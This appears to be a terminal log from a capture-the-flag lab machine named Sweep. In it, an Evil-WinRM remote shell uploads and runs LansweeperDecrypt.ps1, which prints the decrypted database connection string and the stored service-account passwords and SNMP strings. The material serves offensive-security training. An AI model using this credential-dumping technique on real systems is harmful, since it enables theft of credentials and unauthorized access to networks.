 Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_inventory_lnx\Documents> upload LansweeperDecrypt.ps1
Info: Uploading /home/kali/HTB/VL/Sweep/LansweeperDecrypt.ps1 to C:\Users\svc_inventory_lnx\Documents\Lans
weeperDecrypt.ps1
Data: 5700 bytes of 5700 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\svc_inventory_lnx\Documents> .\LansweeperDecrypt.ps1
[+] Loading web.config file ...
[+] Found protected connectionStrings section. Decrypting ...
[+] Decrypted connectionStrings section:
<connectionStrings>
<add name="lansweeper" connectionString="Data Source=(localdb)\.\LSInstance;Initial Catalog=lansweeper
db;Integrated Security=False;User ID=lansweeperuser;Password=Uk2)Dw3!Wf1)Hh;Connect Timeout=10;Application
Name=&quot;LsService Core .Net SqlClient Data Provider&quot;" providerName="System.Data.SqlClient" />
</connectionStrings>
[+] Opening connection to the database ...
[+] Retrieving credentials from the database ...
[+] Decrypting password for user: SNMP Community String
[+] Decrypting password for user:
[+] Decrypting password for user: SWEEP\svc_inventory_win
[+] Decrypting password for user: svc_inventory_lnx
[+] Credentials retrieved and decrypted successfully:
LansweeperDecrypt
CredName Username Password
SNMP-Private SNMP Community String private
Global SNMP public
Inventory Windows SWEEP\svc_inventory_win 4^56!sK&}eA?
Inventory Linux svc_inventory_lnx 0|5m-U6?/uAX
[+] Database connection closed.